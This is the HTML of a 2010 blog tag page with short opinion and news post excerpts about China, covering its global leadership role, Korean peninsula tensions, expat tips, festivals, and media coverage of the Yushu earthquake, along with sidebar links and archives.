		  <span class="category">Written by: Legalist | Filed under:<a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/leadership/" rel="tag">leadership</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/05/28/china-responsible-stakeholder-stakeholder-or-world-leader/#comments">8 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />Robert Zoellick, former US deputy secretary of state and current World Bank chief, coined a role for China, responsible stakeholder. It was obviously self-serving because the US wanted to retain the right to judge who was responsible and who was not.</p>
<p>China clearly didn&#8217;t pick the role up although there are still commentators who say China should do this or that if it is to be a responsible stakeholder.</p>
<p>Furthermore, China doesn&#8217;t seem to like the descriptor of stakeholder either. It&#8217;s such a neutral term, one doesn&#8217;t know what it means anyway.</p>
<p>Instead, China should strive to be a world leader. Like it or not, or exercise it or not, China&#8217;s influences on the global economy, energy, environment and security are growing.</p>
<p>China needs to sit at the top table setting rules and enforcing them accordingly for the sake of global prosperity and security. The annual US-China Strategic and Economic Dialogue is a good start.</p>
<p>China can&#8217;t claim to be a poor or third-world country for inaction anymore. Many in the world are looking to China for leadership.</p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7186 post type-post status-publish format-standard hentry category-mini-posts category-news tag-china tag-korea tag-military-conflict" id="post-7186">
		  <div class="date"><span>May</span> 27</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2010/05/27/should-china-ensure-order-in-its-neighborhood/" rel="bookmark" title="Permanent Link to Should China Ensure Order In Its Neighborhood?">minipost-Should China Ensure Order In Its Neighborhood?</a></h2>



		  
 <div class="postdata">
		  <span class="category">Written by: Legalist | Filed under:<a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a>, <a href="http://blog.foolsmountain.com/category/news/" rel="category tag">News</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/korea/" rel="tag">Korea</a>, <a href="http://blog.foolsmountain.com/tag/military-conflict/" rel="tag">Military Conflict</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/05/27/should-china-ensure-order-in-its-neighborhood/#comments">122 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />War talks are in the air on the Korean peninsula. North Korea sank South Korea&#8217;s warship Cheonan. South Korea retaliated by imposing various sanctions on the North. The North responded by imposing its own sanctions on the South.</p>
<p>War can easily happen, by accident or design. South Koreans are nervous. Americans are nervous. Japanese are nervous. And others are nervous, too. Everyone is looking to China to bring the North Koreans to their sense.<br />
 <a href="http://blog.foolsmountain.com/2010/05/27/should-china-ensure-order-in-its-neighborhood/#more-7186" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7128 post type-post status-publish format-standard hentry category-mini-posts category-culture category-education tag-blog tag-china tag-culture tag-education" id="post-7128">
		  <div class="date"><span>May</span> 11</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2010/05/11/how-to-survive-in-china-as-a-foreigner/" rel="bookmark" title="Permanent Link to How To Survive in China as a Foreigner">minipost-How To Survive in China as a Foreigner</a></h2>



		  
 <div class="postdata">
		  <span class="category">Written by: Steve | Filed under:<a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a>, <a href="http://blog.foolsmountain.com/category/culture/" rel="category tag">culture</a>, <a href="http://blog.foolsmountain.com/category/education/" rel="category tag">education</a> | Tags:<a href="http://blog.foolsmountain.com/tag/blog/" rel="tag">blog</a>, <a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/culture/" rel="tag">culture</a>, <a href="http://blog.foolsmountain.com/tag/education/" rel="tag">education</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/05/11/how-to-survive-in-china-as-a-foreigner/#comments">58 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />I ran across <a href="http://othersidechina.wordpress.com/2010/05/10/how-to-survive-in-china-as-a-foreigner/"> this recent blog entry</a> posted by Chris Biddle, an American student living in China. It&#8217;s short, sweet and to the point.</p>
<p><em>Bring your own deodorant.  Bring your own coffee.  Get used to the  smell of urine.  Smile, a lot.  Learn how to say where your from.   Understand that it’s not rude if someone asks how much money you make.   Listen to music.  Read.  Be patient.  Don’t drink tap water. Try  everything at least once, especially the stuff that grosses you out, it  will make for a better story.  Get out there and do stuff, try not to  use the train of thought “Well, I deserve this,” too often.  If you’re a  man, carry a pack of cigarettes with you and offer them to any man you  meet.  They will most likely not take one, even if they do smoke, but  they will appreciate the sentiment. </em></p>
<p><em> <a href="http://blog.foolsmountain.com/2010/05/11/how-to-survive-in-china-as-a-foreigner/#more-7128" class="more-link">Continue reading &raquo;</a></em></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7120 post type-post status-publish format-standard hentry category-opinion category-politics tag-china tag-politics tag-tradition" id="post-7120">
		  <div class="date"><span>May</span> 06</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/05/06/china%e2%80%99s-seasonal-politics/" rel="bookmark" title="Permanent Link to China’s seasonal politics">China’s seasonal politics</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: Hohhot | Filed under:<a href="http://blog.foolsmountain.com/category/opinion/" rel="category tag">Opinion</a>, <a href="http://blog.foolsmountain.com/category/politics/" rel="category tag">politics</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/politics/" rel="tag">politics</a>, <a href="http://blog.foolsmountain.com/tag/tradition/" rel="tag">tradition</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/05/06/china%e2%80%99s-seasonal-politics/#comments">17 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />China’s rapid social transformation is reflected in a different order of priority of the country’s various annual festivals and commemorative days. As the communist state continues to seek tight control over what is permissible, yet as official thinking also adapts to and tries to steer the reclamation of “tradition”, the texture of China’s festive calendar is altering. This change increasingly raises problems for a country and a people caught between the “new” China of the post-1949 period (which is also now “old”) and the “old” China of centuries past (parts of which are again becoming “new”).<br />
 <a href="http://blog.foolsmountain.com/2010/05/06/china%e2%80%99s-seasonal-politics/#more-7120" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7114 post type-post status-publish format-standard hentry category-chinese-posts category-guest-posts category-media tag-china tag-china-media tag-china-quake tag-media tag-tibet tag-tibet-quake" id="post-7114">
		  <div class="date"><span>May</span> 06</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/05/06/the-politics-of-tsering-dhondups-tears-2/" rel="bookmark" title="Permanent Link to The Politics of Tsering Dhondup&#8217;s tears">The Politics of Tsering Dhondup&#8217;s tears</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/chinese-posts/" rel="category tag">-chinese-posts</a>, <a href="http://blog.foolsmountain.com/category/guest-posts/" rel="category tag">-guest-posts</a>, <a href="http://blog.foolsmountain.com/category/media/" rel="category tag">media</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/china-media/" rel="tag">china media</a>, <a href="http://blog.foolsmountain.com/tag/china-quake/" rel="tag">china quake</a>, <a href="http://blog.foolsmountain.com/tag/media/" rel="tag">media</a>, <a href="http://blog.foolsmountain.com/tag/tibet/" rel="tag">tibet</a>, <a href="http://blog.foolsmountain.com/tag/tibet-quake/" rel="tag">tibet quake</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/05/06/the-politics-of-tsering-dhondups-tears-2/#respond">No Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />Amidst the accusations of China&#8217;s belated response to the devastating earthquake that hit Yushu county in Eastern Tibet in the early hours of April 14, the downplaying in the Chinese media of the key role that Tibetan monks played in the rescue efforts and mourning ceremonies, alongside reports of Chinese rescue workers who seemed more interested in posing for cameras than in saving lives, there is a small story that transcends it all.</p>
<p>There are few outside of China and Tibet who have heard of Tsering Dhondup, a ten-year-old Tibetan boy who saw his home and the homes of all his neighbors completely flattened in the 6.9 quake. Since then, he&#8217;s been living with his family in a temporary shelter in the local stadium in Jyekundo, the town most affected by the disaster, where 85% of the mud-brick houses like Tsering&#8217;s were destroyed.</p>
<p>Tsering volunteered to work as a translator for a Chinese medical team that was treating Tibetan survivors. The state-controlled national news channel CCTV, Chinese Central Television, aired a report about him that on April 17, three days after the earthquake&#8230;.</p>
<p>Read full article and watch the Youtube video here:<br />
http://www.huffingtonpost.com/rebecca-novick/chinese-media-courts-the_b_562163.html</p>
          </div><!--/entry -->
	           
        </div><!--/post -->

				
        <div class="page-nav"> <span class="previous-entries"><a href="http://blog.foolsmountain.com/tag/china/page/2/" >Previous Entries</a></span> <span class="next-entries"></span></div><!-- /page nav -->

	
      </div><!--/content -->

      <div id="footer"><a href="http://www.ndesign-studio.com/resources/wp-themes/">WP Theme</a> &amp; <a href="http://www.ndesign-studio.com/stock-icons/">Icons</a> by <a href="http://www.ndesign-studio.com">N.Design Studio</a></div>
    </div><!--/left-col -->

<div class="dbx-group" id="sidebar">

  <!--sidebox start --><div id="text-205587391" class="dbx-box widget_text"><h3 class="dbx-handle">Featured Posts</h3><div class="dbx-content">			<div class="textwidget"><ul>
	<li><a href="http://blog.foolsmountain.com/2008/07/03/what-does-it-mean-to-be-chinese/" target="_blank" rel="noopener">What does it mean to be Chinese?</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/06/14/chocolate-city-africans-seek-their-dreams-in-china/" target="_blank" rel="noopener">"Chocolate City" - Africans seek their dreams in China</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/06/28/the-prospects-of-democracy-in-china/" target="_blank" rel="noopener">The Prospects of Democracy in China</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/08/12/an-imperfect-perfection/" target="_blank" rel="noopener">An imperfect perfection</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/14/try-to-view-amnesty-international-calmly/">Try to view Amnesty International calmly</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/06/25/true-pride-time-magazine/">"True Pride" - Time magazine</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/02/wengan-how-the-state-media-hurts-china/">Weng'an Riots: How the state media hurts China
</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/20/chinese-exceptionalism-yili-he-renqing/">Chinese Exceptionalism -义理和人情</a></li>
<li><a href="http://blog.foolsmountain.com/2008/08/30/understanding-democracy/">Understanding Democracy</a></li> 
<li><a href="http://blog.foolsmountain.com/2008/10/14/are-chinese-racist-or-simply-politically-incorrect/">Are Chinese racist or simply politically incorrect?</a></li>
<li><a href="http://blog.foolsmountain.com/2009/01/24/opinion-dear-mr-dalai-lama-please-tear-down-this-wall/">Opinion: Dear Mr. Dalai Lama … please tear down this wall!</a></li>
<li><a href="http://blog.foolsmountain.com/2008/10/19/on-human-rights-intervention-and-the-international-order/">On Human Rights, Intervention and the International Order</a></li>
<li><a href="http://blog.foolsmountain.com/2008/10/02/a-fools-reflection/">A fool’s reflection</a></li>
</ul>

<p style="text-align: center;"><a href="http://blog.foolsmountain.com/tag/featured/"> ~Read More~</a></p></div>
		</div></div><!--sidebox end --><!--sidebox start --><div id="text-231290691" class="dbx-box widget_text"><h3 class="dbx-handle">Open Thread</h3><div class="dbx-content">			<div class="textwidget"><a href="http:///blog.foolsmountain.com/2008/09/05/open-thread/"> Want to say something off-topic? Welcome! </a></div>
		</div></div><!--sidebox end --><!--sidebox start --><div id="get-recent-comments" class="dbx-box widget_get_recent_comments"><h3 class="dbx-handle">Recent Comments</h3><div class="dbx-content"><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></div></div><!--sidebox end --><!--sidebox start --><div id="tag_cloud-2" class="dbx-box widget_tag_cloud"><h3 class="dbx-handle">Tags</h3><div class="dbx-content"><div class="tagcloud"><a href="http://blog.foolsmountain.com/tag/america/" class="tag-cloud-link tag-link-76 tag-link-position-1" style="font-size: 11.422222222222pt;" aria-label="america (14 items)">america</a>
<a href="http://blog.foolsmountain.com/tag/beijing/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 12.251851851852pt;" aria-label="Beijing (17 items)">Beijing</a>
<a href="http://blog.foolsmountain.com/tag/blog/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 10.385185185185pt;" aria-label="blog (11 items)">blog</a>
<a href="http://blog.foolsmountain.com/tag/ccp/" class="tag-cloud-link tag-link-257 tag-link-position-4" style="font-size: 10.385185185185pt;" aria-label="CCP (11 items)">CCP</a>
<a href="http://blog.foolsmountain.com/tag/censorship/" class="tag-cloud-link tag-link-161 tag-link-position-5" style="font-size: 9.9703703703704pt;" aria-label="censorship (10 items)">censorship</a>
<a href="http://blog.foolsmountain.com/tag/children/" class="tag-cloud-link tag-link-265 tag-link-position-6" style="font-size: 9.037037037037pt;" aria-label="children (8 items)">children</a>
<a href="http://blog.foolsmountain.com/tag/china/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 22pt;" aria-label="China (157 items)">China</a>
<a href="http://blog.foolsmountain.com/tag/chinese/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11.62962962963pt;" aria-label="Chinese (15 items)">Chinese</a>
<a href="http://blog.foolsmountain.com/tag/corruption/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 11.940740740741pt;" aria-label="corruption (16 items)">corruption</a>
<a href="http://blog.foolsmountain.com/tag/culture/" class="tag-cloud-link tag-link-1662 tag-link-position-10" style="font-size: 15.466666666667pt;" aria-label="culture (36 items)">culture</a>
<a href="http://blog.foolsmountain.com/tag/dalai-lama/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 12.874074074074pt;" aria-label="dalai lama (20 items)">dalai lama</a>
<a href="http://blog.foolsmountain.com/tag/democracy/" class="tag-cloud-link tag-link-154 tag-link-position-12" style="font-size: 14.948148148148pt;" aria-label="democracy (32 items)">democracy</a>
<a href="http://blog.foolsmountain.com/tag/earthquake/" class="tag-cloud-link tag-link-59 tag-link-position-13" style="font-size: 14.637037037037pt;" aria-label="earthquake (30 items)">earthquake</a>
<a href="http://blog.foolsmountain.com/tag/economy/" class="tag-cloud-link tag-link-1667 tag-link-position-14" style="font-size: 14.014814814815pt;" aria-label="economy (26 items)">economy</a>
<a href="http://blog.foolsmountain.com/tag/education/" class="tag-cloud-link tag-link-1664 tag-link-position-15" style="font-size: 11.422222222222pt;" aria-label="education (14 items)">education</a>
<a href="http://blog.foolsmountain.com/tag/environment/" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.696296296296pt;" aria-label="environment (12 items)">environment</a>
<a href="http://blog.foolsmountain.com/tag/featured/" class="tag-cloud-link tag-link-472 tag-link-position-17" style="font-size: 15.362962962963pt;" aria-label="featured (35 items)">featured</a>
<a href="http://blog.foolsmountain.com/tag/financial-crisis/" class="tag-cloud-link tag-link-504 tag-link-position-18" style="font-size: 9.5555555555556pt;" aria-label="financial crisis (9 items)">financial crisis</a>
<a href="http://blog.foolsmountain.com/tag/freedom-of-speech/" class="tag-cloud-link tag-link-418 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="freedom of speech (13 items)">freedom of speech</a>
<a href="http://blog.foolsmountain.com/tag/government/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 13.496296296296pt;" aria-label="government (23 items)">government</a>
<a href="http://blog.foolsmountain.com/tag/history/" class="tag-cloud-link tag-link-33 tag-link-position-21" style="font-size: 11.62962962963pt;" aria-label="history (15 items)">history</a>
<a href="http://blog.foolsmountain.com/tag/hong-kong/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 8pt;" aria-label="hong kong (6 items)">hong kong</a>
<a href="http://blog.foolsmountain.com/tag/human-rights/" class="tag-cloud-link tag-link-1671 tag-link-position-23" style="font-size: 12.874074074074pt;" aria-label="human rights (20 items)">human rights</a>
<a href="http://blog.foolsmountain.com/tag/humor/" class="tag-cloud-link tag-link-343 tag-link-position-24" style="font-size: 12.459259259259pt;" aria-label="humor (18 items)">humor</a>
<a href="http://blog.foolsmountain.com/tag/india/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 9.5555555555556pt;" aria-label="india (9 items)">india</a>
<a href="http://blog.foolsmountain.com/tag/internet/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 11.940740740741pt;" aria-label="internet (16 items)">internet</a>
<a href="http://blog.foolsmountain.com/tag/language/" class="tag-cloud-link tag-link-1666 tag-link-position-27" style="font-size: 10.385185185185pt;" aria-label="language (11 items)">language</a>
<a href="http://blog.foolsmountain.com/tag/media/" class="tag-cloud-link tag-link-1663 tag-link-position-28" style="font-size: 16.918518518519pt;" aria-label="media (50 items)">media</a>
<a href="http://blog.foolsmountain.com/tag/music/" class="tag-cloud-link tag-link-1668 tag-link-position-29" style="font-size: 9.9703703703704pt;" aria-label="music (10 items)">music</a>
<a href="http://blog.foolsmountain.com/tag/nationalism/" class="tag-cloud-link tag-link-32 tag-link-position-30" style="font-size: 13.288888888889pt;" aria-label="nationalism (22 items)">nationalism</a>
<a href="http://blog.foolsmountain.com/tag/olympics/" class="tag-cloud-link tag-link-16 tag-link-position-31" style="font-size: 18.785185185185pt;" aria-label="olympics (77 items)">olympics</a>
<a href="http://blog.foolsmountain.com/tag/politics/" class="tag-cloud-link tag-link-1665 tag-link-position-32" style="font-size: 14.325925925926pt;" aria-label="politics (28 items)">politics</a>
<a href="http://blog.foolsmountain.com/tag/racism/" class="tag-cloud-link tag-link-238 tag-link-position-33" style="font-size: 9.9703703703704pt;" aria-label="racism (10 items)">racism</a>
<a href="http://blog.foolsmountain.com/tag/reform/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 14.637037037037pt;" aria-label="reform (30 items)">reform</a>
<a href="http://blog.foolsmountain.com/tag/religion/" class="tag-cloud-link tag-link-1661 tag-link-position-35" style="font-size: 8pt;" aria-label="religion (6 items)">religion</a>
<a href="http://blog.foolsmountain.com/tag/riots/" class="tag-cloud-link tag-link-156 tag-link-position-36" style="font-size: 8.5185185185185pt;" aria-label="riot (7 items)">riot</a>
<a href="http://blog.foolsmountain.com/tag/riot/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 8pt;" aria-label="riots (6 items)">riots</a>
<a href="http://blog.foolsmountain.com/tag/sixfour/" class="tag-cloud-link tag-link-122 tag-link-position-38" style="font-size: 11.62962962963pt;" aria-label="sixfour (15 items)">sixfour</a>
<a href="http://blog.foolsmountain.com/tag/taiwan/" class="tag-cloud-link tag-link-101 tag-link-position-39" style="font-size: 15.777777777778pt;" aria-label="taiwan (39 items)">taiwan</a>
<a href="http://blog.foolsmountain.com/tag/tiananmen/" class="tag-cloud-link tag-link-284 tag-link-position-40" style="font-size: 9.037037037037pt;" aria-label="tiananmen (8 items)">tiananmen</a>
<a href="http://blog.foolsmountain.com/tag/tibet/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 17.437037037037pt;" aria-label="tibet (56 items)">tibet</a>
<a href="http://blog.foolsmountain.com/tag/translation/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 11.422222222222pt;" aria-label="translation (14 items)">translation</a>
<a href="http://blog.foolsmountain.com/tag/us/" class="tag-cloud-link tag-link-170 tag-link-position-43" style="font-size: 10.385185185185pt;" aria-label="US (11 items)">US</a>
<a href="http://blog.foolsmountain.com/tag/wengan/" class="tag-cloud-link tag-link-155 tag-link-position-44" style="font-size: 9.037037037037pt;" aria-label="wengan (8 items)">wengan</a>
<a href="http://blog.foolsmountain.com/tag/xinjiang/" class="tag-cloud-link tag-link-109 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="xinjiang (13 items)">xinjiang</a></div>
</div></div><!--sidebox end --><!--sidebox start --><div id="archives-2" class="dbx-box widget_archive"><h3 class="dbx-handle">Archives</h3><div class="dbx-content">		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://blog.foolsmountain.com/2013/04/'> April 2013 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2012/03/'> March 2012 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2011/11/'> November 2011 &nbsp;(2)</option>
	<option value='http://blog.foolsmountain.com/2011/06/'> June 2011 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2011/04/'> April 2011 &nbsp;(3)</option>
	<option value='http://blog.foolsmountain.com/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/12/'> December 2010 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/11/'> November 2010 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/10/'> October 2010 &nbsp;(6)</option>
	<option value='http://blog.foolsmountain.com/2010/09/'> September 2010 &nbsp;(5)</option>
	<option value='http://blog.foolsmountain.com/2010/08/'> August 2010 &nbsp;(7)</option>
	<option value='http://blog.foolsmountain.com/2010/07/'> July 2010 &nbsp;(5)</option>
	<option value='http://blog.foolsmountain.com/2010/06/'> June 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/05/'> May 2010 &nbsp;(14)</option>
	<option value='http://blog.foolsmountain.com/2010/04/'> April 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/02/'> February 2010 &nbsp;(11)</option>
	<option value='http://blog.foolsmountain.com/2010/01/'> January 2010 &nbsp;(16)</option>
	<option value='http://blog.foolsmountain.com/2009/12/'> December 2009 &nbsp;(6)</option>
	<option value='http://blog.foolsmountain.com/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://blog.foolsmountain.com/2009/10/'> October 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/08/'> August 2009 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2009/07/'> July 2009 &nbsp;(32)</option>
	<option value='http://blog.foolsmountain.com/2009/06/'> June 2009 &nbsp;(27)</option>
	<option value='http://blog.foolsmountain.com/2009/05/'> May 2009 &nbsp;(19)</option>
	<option value='http://blog.foolsmountain.com/2009/04/'> April 2009 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2009/03/'> March 2009 &nbsp;(31)</option>
	<option value='http://blog.foolsmountain.com/2009/02/'> February 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/01/'> January 2009 &nbsp;(28)</option>
	<option value='http://blog.foolsmountain.com/2008/12/'> December 2008 &nbsp;(28)</option>
	<option value='http://blog.foolsmountain.com/2008/11/'> November 2008 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2008/10/'> October 2008 &nbsp;(37)</option>
	<option value='http://blog.foolsmountain.com/2008/09/'> September 2008 &nbsp;(50)</option>
	<option value='http://blog.foolsmountain.com/2008/08/'> August 2008 &nbsp;(73)</option>
	<option value='http://blog.foolsmountain.com/2008/07/'> July 2008 &nbsp;(85)</option>
	<option value='http://blog.foolsmountain.com/2008/06/'> June 2008 &nbsp;(52)</option>
	<option value='http://blog.foolsmountain.com/2008/05/'> May 2008 &nbsp;(65)</option>
	<option value='http://blog.foolsmountain.com/2008/04/'> April 2008 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><!--sidebox end -->      <!--sidebox start -->
      <div id="links" class="dbx-box">
        <h3 class="dbx-handle">Links</h3>
        <div class="dbx-content">
          <ul>
            <li><a href="http://zonaeuropa.com/weblog.htm" title="A Hong Kong blog that provides English translations of China related stories and is a principal source of information for many western media." target="_blank">ESWN</a></li>
<li><a href="http://www.mutantpalm.org/">Mutant Palm</a></li>
<li><a href="http://chinadigitaltimes.net/" title="CDT is a collaborative news website covering China’s social and political transition and its emerging role in the world." target="_blank">China Digital Times</a></li>
<li><a href="http://www.globalvoicesonline.org/-/world/east-asia/china/" title="Global Voices seeks to aggregate, curate, and aamplify the globl conversation online">Global Voices China</a></li>
<li><a href="http://sun-bin.blogspot.com/" title="dedicated to problem solving and analysis, and in particular issues related to China" target="_blank">Sun Bin</a></li>
<li><a href="http://www.chinalawblog.com/" title="focuses on business law in China" target="_blank">China Law Blog</a></li>
<li><a href="http://danwei.org/" title="Chinese media, advertising, and urban life." target="_blank">Danwei</a></li>
<li><a href="http://www.chinadialogue.net/" title="bilingual website devoted to environmental issues" target="_blank">China Dialogue</a></li>
<li><a href="http://chinamatters.blogspot.com/" target="_blank">China Matters</a></li>
<li><a href="http://granitestudio.org/" title="Jeremiah Jenne. A Qing historian reads the newspaper…" target="_blank">Granite Studio</a></li>
<li><a href="http://www.chinavortex.com/" title="authored by Paul Denlinger, who has worked in marketing/advertising and the Internet space in greater China for nearly 20 years." target="_blank">The China Vortex</a></li>
<li><a href="http://bokane.org/" title="disoriented in the orient" target="_blank">Bokane</a></li>
<li><a href="http://www.blackandwhitecat.org/" title="China and Other things" target="_blank">Black and White Cat</a></li>
<li><a href="http://wangbo.blogtown.co.nz/" title="ramblings of an expat Kiwi|Chris" target="_blank">bezdomny ex patria</a></li>
<li><a href="http://cnreviews.com/" title="Group blog by David Feng, Min Guo, and Elliott Ng" target="_blank">CNReviews</a></li>
<li><a href="http://shanghaiist.com" title="News, Music, Nightlife, Restaurants, Events and More &#8230;" target="_blank">Shanghaiist</a></li>
<li><a href="http://www.insideoutchina.com/" title="A Literary and Cultural Blog|Xujun Eberlein" target="_blank">Inside-Out China</a></li>
<li><a href="http://cngovwatch.blogspot.com/" title="Analysis of issues relevant to the China and US-China relations. " target="_blank">China Government Watch</a></li>
<li><a href="http://chinacomment.wordpress.com/" title="China Comment hopes to posit thought-provoking ideas of the sort found in Journals" target="_blank">China Comment</a></li>
<li><a href="http://www.pekingduck.org/" title="Richard" target="_blank">The Peking Duck</a></li>
<li><a href="http://news.imagethief.com/blogs/china/default.aspx" title="Public relations, communication and interesting times in China" target="_blank">Imagethief</a></li>
<li><a href="http://cmp.hku.hk/" target="_blank">China Media Project</a></li>
<li><a href="http://blogs.wsj.com/chinajournal/" title="WSJ&#8217;s Sky Canaves as the lead writer" target="_blank">China Journal</a></li>
<li><a href="http://www.thechinabeat.org" title="Blogging How the East Is Read">The China Beat</a></li>
<li><a href="http://chinahopelive.net/" title=" One couple&#8217;s adventure in the global village" target="_blank">China hope live</a></li>
<li><a href="http://chinabystander.wordpress.com/" target="_blank">China Bystander</a></li>
<li><a href="http://www.chinasmack.com/" title="cultural voyeurism" target="_blank">chinaSMACK</a></li>
<li><a href="http://www.thenewdominion.net/" title="Your source for all things Xinjiang" target="_blank">The New Dominion</a></li>
<li><a href="http://china.alltop.com/" target="_blank">All the top Chinese news</a></li>
<li><a href="http://www.farwestchina.com/" title="Two English teachers in XinJiang blog about life in this remote region of China" target="_blank">Far West China</a></li>
<li><a href="http://chinayouren.com/eng/" title="Of China changing the World" target="_blank">CHINAYOUREN</a></li>
<li><a href="http://www.newyorker.com/online/blogs/evanosnos/" title="Dispatches by Evan Osnos." target="_blank">Letter from China</a></li>
<li><a href="http://jamesfallows.theatlantic.com/" target="_blank">James Fallows</a></li>
<li><a href="http://chinanewswrap.com/" title="Translated excerpts and summaries from the Chinese-language press" target="_blank">China News Wrap</a></li>
<li><a href="http://sun-zoo.com/chinageeks/" target="_blank">Chinageeks</a></li>
<li><a href="http://www.speakingofchina.com/" title="The heart of China, through one foreign woman. " target="_blank">Speaking of China</a></li>
<li><a href="http://www.chinahush.com" title="Stories of China" target="_blank">China Hush</a></li>
<li><a href="http://shanghaiscrap.com/" title="Observations on Asia and the world by Adam Minter" target="_blank">Shanghai Scrap</a></li>
<li><a href="http://mpettis.com/" title="China’s financial and monetary links to the world">China Financial Markets</a></li>
<li><a href="http://blog.hiddenharmonies.org" title="A blog about China by those who love China." target="_blank">Hidden Harmonies Blog</a></li>
<li><a href="http://indiaschinablog.blogspot.com/" title="Maitreya Bhakal&#8217;s blog" target="_blank">India&#039;s China Blog</a></li>
<li><a href="http://jinpeili.blogspot.com/" title="essays and political commentary by Philip J Cunningham" target="_blank">Frontier International</a></li>
<li><a href="http://chinamusings.com/" title="An Historian&#8217;s View on Society and the Environment in China Today">China Musings</a></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->      <!--sidebox start -->
      <div id="meta" class="dbx-box">
        <h3 class="dbx-handle">Meta</h3>
        <div class="dbx-content">
          <ul>
              <li class="rss"><a href="http://blog.foolsmountain.com/feed/">Entries (RSS)</a></li>
              <li class="rss"><a href="http://blog.foolsmountain.com/comments/feed/">Comments (RSS)</a></li>
              <li class="wordpress"><a href="http://www.wordpress.org" title="Powered by WordPress">WordPress</a></li>
